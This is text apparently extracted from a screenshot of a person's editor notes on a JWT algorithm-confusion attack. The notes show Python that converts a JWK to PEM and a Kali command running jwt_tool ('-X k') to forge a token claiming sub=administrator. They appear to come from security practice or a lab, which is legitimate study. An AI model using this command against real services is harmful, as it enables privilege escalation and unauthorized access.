 pip install jwcrypto
File Edit View
# Load the JWK
key = jwk.JWK.from_json(json.dumps(jwk_data))
# Export the key to the PEM format
pem = key.export_to_pem(private_key=False)
# Print or save the PEM-formatted key
print(pem.decode('utf-8'))
]
"Website > Plain Text https://jwt.io/"
Attacking Tool
https://github.com/ticarpi/jwt_tool.git
{*} KALI:'"" $$ python3 jwt_tool.py {ID} -X k -I -pc sub -pv administrator -pk ../key.pem
Ln 36, Col 85 68 of 646 characters 180% Windows (CRLF) UTF-8
1 86°F
Smoke
Search
7:14 PM
11/14/2024